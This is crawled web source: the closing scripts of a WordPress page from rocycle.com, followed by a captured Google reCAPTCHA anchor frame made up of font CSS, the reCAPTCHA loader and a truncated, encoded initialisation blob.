.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rocycle.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://rocycle.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://rocycle.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://rocycle.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rocycle.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://rocycle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://rocycle.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script src="https://rocycle.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script id="wpconsent-frontend-js-js-extra">
var wpconsent = {"consent_duration":"30","css_url":"https:\/\/rocycle.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"8f8c3a8d0fd6d1309dae","default_allow":"","consent_type":"optin","manual_toggle_services":"","slugs":["essential","statistics","marketing"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""};
</script>
<script src="https://rocycle.com/wp-content/plugins/wpconsent-cookies-banner-privacy-suite/build/frontend.js?ver=8f8c3a8d0fd6d1309dae" id="wpconsent-frontend-js-js"></script>
<script src="https://rocycle.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<!--[if lte IE 11]>
<script src="https://rocycle.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://rocycle.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://rocycle.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.5.1" id="generate-navigation-search-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc0EJ0eAAAAALUtZyRZM9n0ilP5TVtd9M7Dn7AM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://rocycle.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc0EJ0eAAAAALUtZyRZM9n0ilP5TVtd9M7Dn7AM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://rocycle.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script defer src="https://rocycle.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce0e38e9cf7544bfb0e6929ac70580da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0EJ0eAAAAALUtZyRZM9n0ilP5TVtd9M7Dn7AM&co=aHR0cHM6Ly9yb2N5Y2xlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r33vx9c2s2v2
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-1zGQl6YlFaCKbHfguuNtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-1zGQl6YlFaCKbHfguuNtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-1zGQl6YlFaCKbHfguuNtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Q8OHwofDi07DlDg+wq3DkGZ0w5VpC8KIwpkaC8K+VsOVHUdUw5R2R8O+QsK3O8KofcKHdsKFThNDwrNmwoTCjcOlwoHCncOMPMO+UcKscMKYwqXDiTMyDcOlG8KCC8KmwocYw6jDpUbChTNSwpBIcX/DjnJOVHPCvcKaw7QiwqYUAsOFe8K3w4PClMK5Nk7CvMOJasO/ZgMEBMOreTxyE8OMw7YBw7vDvgrDlyPDlR9jDF8QZcKFwoDDs8K0Qk3DpMKiBsOzCcOxwpnDmQgnSC5Awp/DisOfwpFMw43DkFDCvQPDrkESworCtX/DlyPCr1kKw7A+O3lkwoTDmjvCn8O9w4LCthXDssOUAMOgDMKkw4MJVX8Pw6xvwqoydijDpHnChWvDjj/CgxTCvsK7JsOWw4smwp/[base64]/CssOVPwsuwoTDpcKjw7PCn8OaLz/CpcKDRkXCsCrDkmnDnsO+w7vCiS1qwr4YeA1YOsKjP2XDtUo4UVDDgsKMwoPDmsK8YzbDrMOzw5QlA8Kxw6bDtcOvw6fCt8K5VsOswolaw5wTwqXCmsKOwr7DuMKZwpbDh8KQwpvCrG9+AS/CtcOISMKhNFdnwodGwqHClMKbw7zDlzzCosKdwp3DlzlcNUM/KEzCsXzDkMOGw41cwrABA8KiwqHCh8OQw6IIw6VRw6MwwrJ0woFcFcOwPsKPE8OeccK2w4c7NMOyTsObwoDDnzL